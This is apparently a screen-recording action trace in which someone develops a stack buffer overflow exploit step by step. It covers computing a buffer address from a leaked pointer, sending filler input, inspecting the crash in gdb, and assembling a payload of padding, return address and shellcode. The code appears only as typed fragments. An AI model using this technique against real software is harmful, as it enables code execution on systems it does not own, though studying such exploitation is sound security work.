
Step: Take the second leaked pointer via split index 1 to compute start_buf
type(", 16)-9")
type("print(\"leaked start of buffer: 0x{:08x}\".format(start_buf")

Step: Type a long random filler string on line 13 as overflow test input
type("dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkayse")

type("eaufs;e.aflkivyebnsfiluktfvblaivueyfvb")

Step: Inspect the crash with x/i $rip and the stack contents with x/s $rsp in gdb
type("x/")

type("i $rip")

key("Return")

type("/5gx $rsp")

type("x/s $rsp")

mouse_move(635, 563)
type("payload =")

Step: Build payload as padding + RIP + shellcode with RIP = start_buf + len(padding) + 8
type("padding")

type("+ RIP")

type("+")

type("shellcod")

double_click(347, 278)
type("RIP")

type("=")
